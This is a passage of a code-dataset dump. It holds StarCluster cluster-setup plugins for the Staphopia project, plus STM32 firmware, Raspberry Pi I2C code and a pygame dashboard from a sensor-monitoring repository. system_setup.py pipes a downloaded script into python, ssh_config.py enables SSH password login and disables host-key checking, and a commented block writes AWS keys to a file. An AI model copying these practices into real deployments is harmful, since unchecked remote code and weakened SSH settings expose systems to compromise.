"text": "from starcluster.clustersetup import ClusterSetup\nfrom starcluster.logger import log\n\nclass SetupPipeline(ClusterSetup):\n def run(self, nodes, master, user, user_shell, volumes):\n log.info(\"Pulling analysis-pipeline\")\n master.ssh.execute('git clone git@bitbucket.org:staphopia/analysis-pipeline.git /staphopia/ebs/analysis-pipeline')\n\n log.info(\"Building packages\")\n master.ssh.execute('cd /staphopia/ebs/analysis-pipeline && make')\n\n log.info(\"Giving ownership to staphopia\")\n master.ssh.execute('chown -R staphopia /staphopia/ebs/analysis-pipeline')\n master.ssh.execute('chgrp -R staphopia /staphopia/ebs/analysis-pipeline')\n\n"
},
{
"alpha_fraction": 0.6331340074539185,
"alphanum_fraction": 0.6338375210762024,
"avg_line_length": 55.86000061035156,
"blob_id": "c01c547b492359610cbd040d1c656441e0dbdb4b",
"content_id": "a2e77db07c658f1a3b09241dbebb0f34ac9db0d2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2843,
"license_type": "no_license",
"max_line_length": 152,
"num_lines": 50,
"path": "/setup_django.py",
"repo_name": "rpetit3/StarCluster-Plugins",
"src_encoding": "UTF-8",
"text": "import time\n\nfrom starcluster.clustersetup import ClusterSetup\nfrom starcluster.logger import log\n\nclass SetupDjango(ClusterSetup):\n def run(self, nodes, master, user, user_shell, volumes):\n for node in nodes:\n if node.alias == \"master\":\n log.info(\"Installing nginx and supervisor\")\n master.ssh.execute('apt-get -y update')\n master.ssh.execute('apt-get -y install nginx supervisor')\n\n log.info(\"Cloning Staphopia.com\")\n master.ssh.execute('rm -rf /staphopia/ebs/staphopia.com')\n master.ssh.execute('git clone git@bitbucket.org:staphopia/staphopia.com.git /staphopia/ebs/staphopia.com')\n master.ssh.execute('ln -s /etc/staphopia/private.py /staphopia/ebs/staphopia.com/staphopia/settings/private.py')\n master.ssh.execute('chown -R staphopia /staphopia/ebs/staphopia.com')\n master.ssh.execute('chgrp -R staphopia /staphopia/ebs/staphopia.com')\n\n log.info(\"Installing Python libraries\")\n master.ssh.execute('pip install -r /staphopia/ebs/staphopia.com/requirements.txt')\n\n log.info(\"Migrating Django DB\")\n master.ssh.execute('python /staphopia/ebs/staphopia.com/manage.py syncdb --settings=\"staphopia.settings.dev\"')\n master.ssh.execute('python /staphopia/ebs/staphopia.com/manage.py migrate --settings=\"staphopia.settings.dev\"')\n\n log.info(\"Setting up nginx static file proxy\")\n master.ssh.execute('rm /etc/nginx/sites-enabled/default')\n master.ssh.execute('ln -s /staphopia/ebs/staphopia.com/config/nginx_static.conf /etc/nginx/sites-enabled/staphopia')\n master.ssh.execute('service nginx restart')\n\n log.info(\"Setting up gunicorn and supervisor\")\n master.ssh.execute('pip install gunicorn')\n master.ssh.execute('ln -s /staphopia/ebs/staphopia.com/config/supervisor.gunicorn.conf /etc/supervisor/conf.d/supervisor.gunicorn.conf')\n master.ssh.execute('supervisorctl reread')\n master.ssh.execute('supervisorctl update')\n master.ssh.execute('service supervisor stop')\n time.sleep(10)\n master.ssh.execute('service supervisor start')\n else:\n log.info(\"Installing Django related libraries\")\n node.ssh.execute('pip install -r /staphopia/ebs/staphopia.com/requirements.txt')\n\n def on_add_node(self, node, nodes, master, user, user_shell, volumes):\n if node.alias == \"master\":\n log.info(\"Master node, not doing anything.\")\n else:\n log.info(\"Installing Django related libraries\")\n node.ssh.execute('pip install -r /staphopia/ebs/staphopia.com/requirements.txt')\n"
},
{
"alpha_fraction": 0.6223990321159363,
"alphanum_fraction": 0.6236230134963989,
"avg_line_length": 67.08333587646484,
"blob_id": "68958f5b4289f5b5706a472446887d698964360b",
"content_id": "f1f9e34d172d940b896dbc28370a74cd5c46a8a1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1634,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 24,
"path": "/ssh_config.py",
"repo_name": "rpetit3/StarCluster-Plugins",
"src_encoding": "UTF-8",
"text": "from starcluster.clustersetup import ClusterSetup\nfrom starcluster.logger import log\n\nclass SSHConfig(ClusterSetup):\n def run(self, nodes, master, user, user_shell, volumes):\n for node in nodes:\n log.info('SSH allow passwords, fix timeout')\n node.ssh.execute(\"sed -i 's/^PasswordAuthentication.*/PasswordAuthentication yes/' /etc/ssh/sshd_config\")\n node.ssh.execute('echo ClientAliveInterval 60 >> /etc/ssh/sshd_config && service ssh restart')\n\n log.info('Setting system wide SSH key for git')\n node.ssh.execute('echo \"Host github.com\" >> /etc/ssh/ssh_config')\n node.ssh.execute('echo \" HostName github.com\" >> /etc/ssh/ssh_config')\n node.ssh.execute('echo \" User git\" >> /etc/ssh/ssh_config')\n node.ssh.execute('echo \" IdentityFile /etc/ssh/id_rsa.git\" >> /etc/ssh/ssh_config')\n node.ssh.execute('echo \" IdentitiesOnly yes\" >> /etc/ssh/ssh_config')\n node.ssh.execute('echo \" StrictHostKeyChecking no\" >> /etc/ssh/ssh_config')\n node.ssh.execute('echo \"Host bitbucket.org\" >> /etc/ssh/ssh_config')\n node.ssh.execute('echo \" HostName bitbucket.org\" >> /etc/ssh/ssh_config')\n node.ssh.execute('echo \" User git\" >> /etc/ssh/ssh_config')\n node.ssh.execute('echo \" IdentityFile /etc/ssh/id_rsa.git\" >> /etc/ssh/ssh_config')\n node.ssh.execute('echo \" IdentitiesOnly yes\" >> /etc/ssh/ssh_config')\n node.ssh.execute('echo \" StrictHostKeyChecking no\" >> /etc/ssh/ssh_config')\n node.ssh.execute('service ssh restart')\n"
},
{
"alpha_fraction": 0.6811071038246155,
"alphanum_fraction": 0.6811071038246155,
"avg_line_length": 42.73684310913086,
"blob_id": "10c0939108fffecc1a13ef60cb99d2efdbcd7181",
"content_id": "442f2606412911f1ace27739b620120e07e762d9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 831,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 19,
"path": "/deploy_pipeline.py",
"repo_name": "rpetit3/StarCluster-Plugins",
"src_encoding": "UTF-8",
"text": "from starcluster.clustersetup import ClusterSetup\nfrom starcluster.logger import log\n\n\nclass DeployPipeline(ClusterSetup):\n def run(self, nodes, master, user, user_shell, volumes):\n for node in nodes:\n log.info(\"Copying analysis-pipeline to /mnt.\")\n node.ssh.execute('cp -r /staphopia/ebs/analysis-pipeline /mnt')\n\n log.info(\"Updating django libraries.\")\n node.ssh.execute('pip install -r /staphopia/ebs/staphopia.com/requirements.txt')\n\n def on_add_node(self, node, nodes, master, user, user_shell, volumes):\n log.info(\"Copying analysis-pipeline to /mnt.\")\n node.ssh.execute('cp -r /staphopia/ebs/analysis-pipeline /mnt')\n\n log.info(\"Updating django libraries.\")\n node.ssh.execute('pip install -r /staphopia/ebs/staphopia.com/requirements.txt')\n"
},
{
"alpha_fraction": 0.5963904857635498,
"alphanum_fraction": 0.6144380569458008,
"avg_line_length": 57.98387145996094,
"blob_id": "e205ccb69dc9b03608f3f44c74610ae393cdecaf",
"content_id": "f108490593230dfe2585d7ac2cdf46345ce141b2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3657,
"license_type": "no_license",
"max_line_length": 133,
"num_lines": 62,
"path": "/system_setup.py",
"repo_name": "rpetit3/StarCluster-Plugins",
"src_encoding": "UTF-8",
"text": "from starcluster.clustersetup import ClusterSetup\nfrom starcluster.logger import log\n\nclass SystemInstaller(ClusterSetup):\n def __init__(self, aws_access_key, aws_secret_key):\n self.aws_access_key = aws_access_key\n self.aws_secret_key = aws_secret_key\n\n def run(self, nodes, master, user, user_shell, volumes):\n for node in nodes:\n log.info(\"Installing required packages\")\n node.ssh.execute('apt-get -y update')\n node.ssh.execute('apt-get -y install libmysqlclient-dev libpq-dev')\n\n log.info(\"Updating PIP and setuptools\")\n node.ssh.execute('pip install --upgrade pip')\n node.ssh.execute('curl https://bootstrap.pypa.io/ez_setup.py | python')\n\n log.info(\"Installing Python libraries\")\n node.ssh.execute('echo \"biopython==1.64\" > /tmp/requirements.txt')\n node.ssh.execute('echo \"PyVCF==0.6.7\" >> /tmp/requirements.txt')\n node.ssh.execute('echo \"ruffus==2.5\" >> /tmp/requirements.txt')\n node.ssh.execute('echo \"Django==1.7\" >> /tmp/master_requirements.txt')\n node.ssh.execute('echo \"MySQL-python==1.2.5\" >> /tmp/requirements.txt')\n node.ssh.execute('echo \"git+git://github.com/macropin/django-registration\" >> /tmp/requirements.txt')\n node.ssh.execute('echo \"django-crispy-forms==1.4.0\" >> /tmp/requirements.txt')\n node.ssh.execute('echo \"python-magic==0.4.6\" >> /tmp/requirements.txt')\n node.ssh.execute('echo \"django-datatables-view==1.12\" >> /tmp/requirements.txt')\n node.ssh.execute('echo \"psycopg2==2.5.4\" >> /tmp/requirements.txt')\n node.ssh.execute('echo \"django-email-changer==0.1.2\" >> /tmp/requirements.txt')\n node.ssh.execute('echo \"django-storages==1.1.8\" >> /tmp/requirements.txt')\n node.ssh.execute('echo \"boto==2.32.1\" >> /tmp/requirements.txt')\n node.ssh.execute('pip install --upgrade -r /tmp/requirements.txt')\n\n log.info('Installing R, ggplot2')\n node.ssh.execute('apt-key adv --keyserver keyserver.ubuntu.com --recv-keys E084DAB9')\n node.ssh.execute('echo deb http://ftp.osuosl.org/pub/cran/bin/linux/ubuntu precise/ >> /etc/apt/sources.list')\n node.ssh.execute('apt-get -y update')\n node.ssh.execute('apt-get -y install r-base r-base-dev')\n node.ssh.execute('echo \"install.packages(\\\"ggplot2\\\", repos=\\\"http://cran.fhcrc.org\\\")\" >> /tmp/install_ggplot2.Rscript')\n\n log.info('Remove Apache2')\n node.ssh.execute('service apache2 stop')\n node.ssh.execute('apt-get -y --purge remove apache2*')\n node.ssh.execute('apt-get -y autoremove')\n\n log.info(\"Installing required packages\")\n node.ssh.execute('apt-get -y install libfuse-dev fuse-utils libcurl4-openssl-dev libxml2-dev libtool')\n\n ''' S3FS not being used at the moment.\n log.info('Installing s3fs-fuse')\n node.ssh.execute('git clone https://github.com/s3fs-fuse/s3fs-fuse /tmp/s3fs')\n node.ssh.execute('cd /tmp/s3fs && ./autogen.sh')\n node.ssh.execute('cd /tmp/s3fs && ./configure --prefix=/usr --with-openssl')\n node.ssh.execute('cd /tmp/s3fs && make')\n node.ssh.execute('cd /tmp/s3fs && make install')\n\n log.info('Setup s3fs-fuse mount point')\n node.ssh.execute('mkdir -p /staphopia/s3/staphopia-samples')\n node.ssh.execute(\"echo '{0}:{1}' > /etc/passwd-s3fs\".format(self.aws_access_key, self.aws_secret_key))\n node.ssh.execute('chmod 640 /etc/passwd-s3fs')\n '''\n"
}
] | 9 |
laa6202/CHK_I | https://github.com/laa6202/CHK_I | 0ccb6a73688afada370fbd167b6cf042769ce599 | 11c1dca51a8076f5102e82e79dcc27b92a6271ca | 23341a5f36dfd4e8710fad9ac72bc96873c531a6 | refs/heads/master | 2021-04-03T04:51:39.288319 | 2019-10-12T07:29:23 | 2019-10-12T07:29:23 | 124,553,977 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6410958766937256,
"alphanum_fraction": 0.6739726066589355,
"avg_line_length": 11.133333206176758,
"blob_id": "498daf55cc5eb3baf3207af279a73a192ec2c7d8",
"content_id": "fc1b28e164e47d26e55b22bdbb01da38363dff5b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 365,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 30,
"path": "/raspi/cpp/inc/types.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __TYPES_H\n#define __TYPES_H\n\ntypedef unsigned char \tU8;\ntypedef unsigned short \tU16;\ntypedef unsigned int \t\tU32;\n\ntypedef struct {\n\tint head;\n\tunsigned int index;\n\tint rot;\n\tfloat t1;\n\tfloat t2;\n\tfloat tCore;\n\tfloat oilP;\n\tint cntM;\n\tint cntX;\n\tint isM;\n\tint error;\n}\tREC1, *pREC1;\n\n\ntypedef struct {\n\tint rot;\n\tint t1;\n\tint sumX;\n}\tREC2, *pREC2;\n\n\n#endif\n\n"
},
{
"alpha_fraction": 0.5424710512161255,
"alphanum_fraction": 0.6023166179656982,
"avg_line_length": 9.791666984558105,
"blob_id": "ea9bf14bb0efde937f3b2a60eca51675c055009a",
"content_id": "79b82a0d6b363276357defa0a0abd90b14ac90dc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 518,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 48,
"path": "/mcu/tex/code/src/top.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "//The top of STM32F030 project\n\n#include \"stm32f0xx_hal.h\"\n\n#include \"top.h\"\n#include \"commu.h\"\n#include \"led.h\"\n#include \"base.h\"\n#include \"action.h\"\n\nint T;\n\nint AppInit(){\n\tT = 0x550;\n\tSysTick->LOAD =0xffffff;\n\tU1_Init();\n\tLedInit();\n\tT1_Init();\n\n\treturn 0;\n}\n\n\nint AppMain2(){\n\t\n\tBeginTick();\n\tU1_Send();\n\tfor(int i=0;i<200;i++)\n\t\tDelay5ms();\n\tLed1Glint();\n\tEndTick();\n\t\n\t\n\tIWDG->KR = 0xAAAA;\n\treturn 0;\n}\n\n\n\nint AppMain(){\n\n\tT = T1_GetTemp();\n\tPushBuf(T);\n\tU1_Send();\n\tDelay1s();\n\tIWDG->KR = 0xAAAA;\n\treturn 0;\n}\n"
},
{
"alpha_fraction": 0.5950000286102295,
"alphanum_fraction": 0.6000000238418579,
"avg_line_length": 16.30434799194336,
"blob_id": "306d3283ea496113e6b95450c5b85fd7a27a6463",
"content_id": "ae5c531e6cf9019875379cf6558d1c99b4716d28",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 400,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 23,
"path": "/raspi/cpp/Makefile",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "CC=gcc\nFLAG= -std=c99\nLIB=-lwiringPi -lopencv_core -lopencv_highgui -lopencv_imgproc\nINCDIR=inc -I gui/inc\nOUTDIR=out\nTAR=xmpp\nSRC=main.c \\\n\t\tcommu.c cal.c action.c record.c\\\n\t\talg.c \n#\t\tgui/gui_action.c\nOBJ=main.o \\\n\t\tcommu.o cal.o action.o record.o\\\n\t\talg.o\n#\t\tgui_action.o\n\n$(TAR) : $(OBJ)\n\t$(CC) -o $@ $^ $(LIB)\n\n$(OBJ) : $(SRC)\n\t$(CC) $(FLAG) -c $^ -I $(INCDIR)\n\nclean :\n\trm -rf $(TAR) $(OBJ)\n\n\n"
},
{
"alpha_fraction": 0.6764705777168274,
"alphanum_fraction": 0.6960784196853638,
"avg_line_length": 11.75,
"blob_id": "d1dab9edc165c0dff0f0ba7a4e465c7a17664dfc",
"content_id": "e21ac22aeed5fd8100b380bffbfd48895c35241f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 102,
"license_type": "no_license",
"max_line_length": 20,
"num_lines": 8,
"path": "/mcu/tex/code/inc/led.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __LED_H\n#define __LED_H\n\nint LedInit(void);\nint Led1Glint(void);\nint Led2Glint(void);\n\n#endif\n"
},
{
"alpha_fraction": 0.6741573214530945,
"alphanum_fraction": 0.7153558135032654,
"avg_line_length": 14.647058486938477,
"blob_id": "188e20084d206afa6ed9c947c77f6371b252997c",
"content_id": "d537e4228d3684c0ba6433d7ffcbdeb19995f386",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 267,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 17,
"path": "/mcu/tex/code/inc/action.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __ACTION_H\n#define __ACTION_H\n\n\nint D5OutH(void);\nint D5OutL(void);\nint D5In(void);\nint D5Check(void);\nint D5ReadBit(void);\nint D5WriteBit(int);\nint D5WriteByte(int);\nint D5ReadByte(void);\n\nint T1_Reset(void);\nint T1_Init(void);\nint T1_GetTemp(void);\n#endif\n\n"
},
{
"alpha_fraction": 0.5714020133018494,
"alphanum_fraction": 0.6081708669662476,
"avg_line_length": 21.311203002929688,
"blob_id": "22e1802a97ef8fee38c71f2b80e4e48a25609112",
"content_id": "433baeb0cc6a38ea7bb05660625a96e272276a86",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5385,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 241,
"path": "/raspi/python/xdm-i.py",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python3\nimport datetime\nimport random\nimport pygame,sys\nfrom pygame.locals import *\nimport os\n\nFPS = 2\nWINWIDTH=1180\nWINHEIGHT=590\nFNLOGO = 'logo.png'\nFNTITLE = 'Title.png'\nFNSYSOK = 'sysOK.png'\nFNSYSWARNING = 'sysWarning.png'\nFNSYSERROR = 'sysError.png'\nFNRPM = 'rpm.png'\nFNOIL = 'oil.png'\nFNTEM = 'tem.png'\nFNXXX = 'xxx.png'\nFNAAA = 'a.jpg'\n\n\n# R G B\nGRAY\t= (100,100,100)\nNAVYBLUE= ( 60, 60,100)\nWHITE\t= (255,255,255)\nRED = (255, 0, 0)\nGREEN \t= ( 0,255, 0)\nBLUE\t= ( 0, 0,255)\nYELLOW\t= (255,255, 0)\n\nBGCOLOR = WHITE\n\ndef main():\n global FPSCLOCK\n# global DIS\n fnValue = '../cpp/rec11.dat'\n stSYS = 0\n rot = 3200\n tem = 85.07\n oil = 1234.56\n xxx = 'AA'\n stDirPic = PicDirInit()\n DIS=DisInit()\n FPSCLOCK = pygame.time.Clock()\n\n\n\n while True:\n for event in pygame.event.get():\n if event.type == QUIT or (event.type == KEYUP and event.key == K_ESCAPE):\n pygame.quit()\n sys.exit()\n DIS.fill(WHITE)\n GetValue(fnValue)\n ShowAll(stDirPic)\n ShowAAA(stDirPic)\n pygame.display.update()\n FPSCLOCK.tick(FPS)\n\n\ndef GetValue(fnValue) :\n global stSYS\n global rot\n global tem\n global oil\n global xxx\n stSYS = 0\n rot = 3200\n tem = 85.07\n oil = 1234.56\n xxx = 'AA'\n fd = open(fnValue,'r')\n s = fd.readline()\n s = fd.readline()\n s = fd.readline()\n rot = int(s)\n s = fd.readline()\n s = fd.readline()\n tem = float(s)\n s = fd.readline()\n s = fd.readline()\n oil = float(s)\n s = fd.readline()\n s = fd.readline()\n xxx = int(s)\n s = fd.readline()\n stSYS = int(s)\n fd.close()\n \n\n\ndef ShowAll(stDirPic):\n ShowLogo(stDirPic,(0,0))\n ShowTitle(stDirPic,(300,0))\n pygame.draw.line(DIS,NAVYBLUE,(10,110),(WINWIDTH-10,110),3)\n ShowSysStatus(stDirPic,stSYS,(0,120))\n # ShowTime(BLUE,(500,128))\n ShowRPM(stDirPic,rot,(0,160))\n ShowOil(stDirPic,oil,(0,260))\n ShowTEM(stDirPic,tem,(0,360))\n ShowXXX(stDirPic,xxx,(0,460))\n\n\ndef PicDirInit():\n stDirMain = sys.path[0]\n stDirPic = stDirMain + '/pic'\n #print(stDirPic)\n return stDirPic\n\n\ndef ShowLogo(stDirPic,pos):\n fnLogo = stDirPic + '/' + FNLOGO\n #print(fnLogo,type(fnLogo),pos)\n surLogoSrc = pygame.image.load(fnLogo)\n surLogoDst = pygame.transform.scale(surLogoSrc,(200,100))\n global DIS\n DIS.blit(surLogoDst,pos) \n\n\ndef ShowTitle(stDirPic,pos):\n fnTitle = stDirPic + '/' + FNTITLE\n surTitle = pygame.image.load(fnTitle)\n global DIS\n DIS.blit(surTitle,pos)\n #print(objFont)\n\n\ndef ShowSysStatus(stDirPic,flag,pos):\n if flag == 0 :\n fnSysStatus = stDirPic + '/' + FNSYSOK\n elif flag == 1 :\n fnSysStatus = stDirPic + '/' + FNSYSWARNING\n elif flag == 2 :\n fnSysStatus = stDirPic + '/' + FNSYSERROR\n# print(fnSysStatus)\n surSysStatus = pygame.image.load(fnSysStatus)\n global DIS\n DIS.blit(surSysStatus,pos)\n\n\ndef ShowTime(color,pos):\n stNow = GetStrTime()\n# print(type(stNow),stNow)\n stFont = pygame.font.get_default_font()\n objFont = pygame.font.SysFont(stFont,32,False)\n# print(objFont.size(stNow))\n surTime = objFont.render(stNow,True,color)\n global DIS\n DIS.blit(surTime,pos)\n\n\ndef ShowRPM(stDirPic,rpm,pos):\n fnRPM = stDirPic + '/' + FNRPM\n surRPM = pygame.image.load(fnRPM)\n global DIS\n DIS.blit(surRPM,pos)\n\n stFont = pygame.font.get_default_font()\n objFont = pygame.font.SysFont(stFont,100,False) \n surRPM = objFont.render(str(rpm),True,YELLOW)\n pos2 = list(pos)\n pos2[0] += 420\n pos2[1] += 0\n DIS.blit(surRPM,pos2)\n\n\ndef ShowOil(stDirPic,oil,pos) :\n fnOIL = stDirPic + '/' +FNOIL\n surOIL = pygame.image.load(fnOIL)\n global DIS\n DIS.blit(surOIL,pos)\n\n stFont = pygame.font.get_default_font()\n objFont = pygame.font.SysFont(stFont,100,False)\n surOIL = objFont.render(str(oil),True,GREEN)\n pos2 = list(pos)\n pos2[0] += 420\n pos2[1] += 0\n DIS.blit(surOIL,pos2)\n \n\n\ndef ShowTEM(stDirPic,tem,pos):\n fnTEM = stDirPic + '/' +FNTEM\n surTEM = pygame.image.load(fnTEM)\n global DIS\n DIS.blit(surTEM,pos)\n\n stFont = pygame.font.get_default_font()\n objFont = pygame.font.SysFont(stFont,100,False)\n if tem > 69 :\n color = RED\n elif tem > 60 :\n color = YELLOW\n else :\n color = GREEN\n surTEM = objFont.render(str(tem),True,color)\n pos2 = list(pos)\n pos2[0] += 420\n pos2[1] += 0\n DIS.blit(surTEM,pos2)\n \n\ndef ShowXXX(stDirPic,xxx,pos) :\n fnXXX = stDirPic + '/' + FNXXX\n surXXX = pygame.image.load(fnXXX)\n global DIS\n DIS.blit(surXXX,pos)\n\n\ndef ShowAAA(stDirPic):\n fnAAA = stDirPic + '/' + FNAAA\n #print(fnLogo,type(fnLogo),pos)\n surAAASrc = pygame.image.load(fnAAA)\n surAAADst = pygame.transform.scale(surAAASrc,(400,400))\n global DIS\n pos = (750,180)\n DIS.blit(surAAADst,pos) \n\n\n\n\ndef DisInit():\n pygame.init()\n global DIS\n DIS = pygame.display.set_mode((WINWIDTH,WINHEIGHT),pygame.FULLSCREEN|pygame.HWSURFACE)\n #DIS = pygame.display.set_mode((WINWIDTH,WINHEIGHT))\n pygame.display.set_caption(\"XDM_I\")\n DIS.fill(BGCOLOR)\n return DIS\n\n \ndef GetStrTime():\n objNow = datetime.datetime.now()\n stNow = objNow.strftime('%Y-%m-%d %H:%M:%S')\n return stNow\n\n\nif __name__ == '__main__':\n main()\n\n\n\n \n"
},
{
"alpha_fraction": 0.6778846383094788,
"alphanum_fraction": 0.7163461446762085,
"avg_line_length": 12.866666793823242,
"blob_id": "9aa168c20eaa9d1f04bd16452652b2b446767d7e",
"content_id": "fc27bce42646648fb784777b4ac92c6ec150b0f7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 208,
"license_type": "no_license",
"max_line_length": 22,
"num_lines": 15,
"path": "/mcu/tex/code/inc/base.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __BASE_H\n#define __BASE_H\n\n\nint BeginTick(void);\nint EndTick(void);\n\nint Delay1ms(void);\nint Delay5ms(void);\nint Delay1us(void);\nint Delay10us(void);\nint DelayN10us(int n);\nint Delay1s(void);\n\n#endif\n"
},
{
"alpha_fraction": 0.6700000166893005,
"alphanum_fraction": 0.6800000071525574,
"avg_line_length": 10.11111068725586,
"blob_id": "01c4adc95cbc03eda9ab73b0bf2010718be7fded",
"content_id": "dd8d7d4e7fb3efa24943619aa7627a5f94bcad4e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 100,
"license_type": "no_license",
"max_line_length": 19,
"num_lines": 9,
"path": "/mcu/tex/code/inc/top.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __TOP_H\n#define __TOP_H\n\nint AppInit(void);\nint AppMain(void);\nint AppMain2(void);\n\n\n#endif\n"
},
{
"alpha_fraction": 0.5295007824897766,
"alphanum_fraction": 0.5960665941238403,
"avg_line_length": 15.475000381469727,
"blob_id": "1eac8a561e9be1d56f90f0100764785882f4713d",
"content_id": "08ac978fe9e581007799ffa5698cfc126bb49ea7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 661,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 40,
"path": "/mcu/tex/code/src/led.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "\n#include \"stm32f0xx_hal.h\"\n\n#include \"led.h\"\n\nint stLed1;\nint stLed2;\n\nint LedInit(){\n\tstLed1 = 0;\n\tstLed2 = 1;\n\tLED1_GPIO_Port->ODR = LED1_GPIO_Port->ODR | (LED1_Pin);\n\tLED2_GPIO_Port->ODR = LED2_GPIO_Port->ODR | (LED2_Pin);\n\treturn 0;\n}\n\n\nint Led1Glint(){\n\tif(stLed1 == 0){\n\t\tstLed1 = 1; \n\t\tLED1_GPIO_Port->ODR = LED1_GPIO_Port->ODR & (~LED1_Pin);\n\t}\n\telse {\n\t\tstLed1 = 0;\n\t\tLED1_GPIO_Port->ODR = LED1_GPIO_Port->ODR | (LED1_Pin);\n\t}\n\treturn 0;\n}\n\n\nint Led2Glint(){\n\tif(stLed2 == 0){\n\t\tstLed2 = 1; \n\t\tLED2_GPIO_Port->ODR = LED2_GPIO_Port->ODR & (~LED2_Pin);\n\t}\n\telse {\n\t\tstLed2 = 0;\n\t\tLED2_GPIO_Port->ODR = LED2_GPIO_Port->ODR | (LED2_Pin);\n\t}\n\treturn 0;\n}\n\n"
},
{
"alpha_fraction": 0.6217532753944397,
"alphanum_fraction": 0.6590909361839294,
"avg_line_length": 13.595237731933594,
"blob_id": "b73e7f621f6cee9338f660039148e283c7c1746e",
"content_id": "d6dd9cca7bf0d8e37a91a0936c9038abb7223b85",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 616,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 42,
"path": "/raspi/cpp/action.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "\n#include <stdio.h>\n#include <string.h>\n\n#include <action.h>\n#include <commu.h>\n#include <types.h>\n#include <cal.h>\n#include <alg.h>\n#include <record.h>\n\n\n#define LEN_BUF 32\n\nU8 recBuf[LEN_BUF];\nU8 recBufOld[LEN_BUF];\nREC1 rec1;\n\n\nint AppInit(){\n\tmemset(recBuf,0,LEN_BUF*sizeof(U8));\n\tmemset(recBufOld,0,LEN_BUF*sizeof(U8));\n\tmemset(&rec1,0,sizeof(REC1));\n\tI2C_Init();\n\tCalInit();\t\n\treturn 0;\n}\n\n\nint AppMain(){\n\tGetTPKG(recBuf);\n//\tShowTPKG(recBuf);\n\tif(!TPKGIsNew(recBuf,recBufOld)){\n\t\tShowTPKG(recBuf);\n\t\tCalRec1(&rec1,recBuf);\n\t\tGetFlag(&rec1);\n\t\tGetError(&rec1);\n\t\tSaveRec11(rec1);\n\t}\n\telse {\n\t}\n\treturn 0;\n}\n\n\n"
},
{
"alpha_fraction": 0.7102803587913513,
"alphanum_fraction": 0.7149532437324524,
"avg_line_length": 15.384614944458008,
"blob_id": "047710c0dd6eb4b0b61787bac54a18df0c791e84",
"content_id": "7efd3293a09a047909061e102470edc12a4084f1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 214,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 13,
"path": "/mcu/tmcu/code/inc/action_pkg.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __ACTION_PKG_H\n#define __ACTION_PKG_H\n\n#include \"types.h\"\n\nint TPKG_Init(pTPKG);\nint BufSlice(float*);\nint GetFreq(pTPKG pkg);\nint IncTPKG(pTPKG pkg);\nint SendTPKG(TPKG);\nint UpdateTPKG_T1(pTPKG);\n\n#endif\n\n"
},
{
"alpha_fraction": 0.5840708017349243,
"alphanum_fraction": 0.5899705290794373,
"avg_line_length": 16.736841201782227,
"blob_id": "74d52f8dfe6ab9c35d46454ac9a2a34d75943cae",
"content_id": "54106d5ee8a6cea1bc05a2b4ebc2f05bbb30fb8b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 339,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 19,
"path": "/raspi/cpp/gui/Makefile",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "CC=g++\n#FLAG= -std=c99\nLIB=-lopencv_core -lopencv_highgui -lopencv_imgproc #-lpthread\nINCDIR=inc\nOUTDIR=out\nTAR=xmpp_gui\nSRC=main.c \\\n\t\tgui_action.c gui_mat.c gui_dm.c\nOBJ=main.o \\\n\t\tgui_action.o gui_mat.o gui_dm.o\n\n$(TAR) : $(OBJ)\n\t$(CC) -o $@ $^ $(LIB)\n\n$(OBJ) : $(SRC)\n\t$(CC) $(FLAG) -c $^ -I $(INCDIR)\n\nclean :\n\trm -rf $(TAR) $(OBJ)\n\n\n"
},
{
"alpha_fraction": 0.5498188138008118,
"alphanum_fraction": 0.6014492511749268,
"avg_line_length": 16.774192810058594,
"blob_id": "410f923d588027fda03864b350b07f5b54760602",
